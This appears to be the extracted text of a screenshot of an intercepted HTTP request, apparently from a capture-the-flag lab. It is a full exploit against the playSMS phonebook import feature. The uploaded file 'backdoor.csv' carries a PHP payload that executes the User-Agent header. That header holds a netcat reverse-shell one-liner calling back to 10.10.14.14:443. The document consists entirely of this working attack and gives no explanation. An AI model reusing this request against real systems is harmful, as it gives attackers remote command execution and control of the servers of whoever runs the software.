 Request
Pretty Raw Hex \n
1 POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
2 Host: 10.10.10.111:9999
3 User-Agent: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 443 >/tmp/f
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------317882295118564094313186​10397
8 Content-Length: 463
9 Origin: http://10.10.10.111:9999
10 DNT: 1
11 Connection: close
12 Referer:
http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
13 Cookie: PHPSESSID=01n6420hn2dv6jf738rfhnk1q6
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------31788229511856409431318610397
17 Content-Disposition: form-data; name="X-CSRF-Token"
18
19 7ff437ebce47107376cf85b06c87d6ef
20 -----------------------------31788229511856409431318610397
21 Content-Disposition: form-data; name="fnpb"; filename="backdoor.csv"
22 Content-Type: text/csv
23
24 Name,Mobile,Email,Group code,Tags
25 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,22,,,
26
27
28 -----------------------------31788229511856409431318610397--
29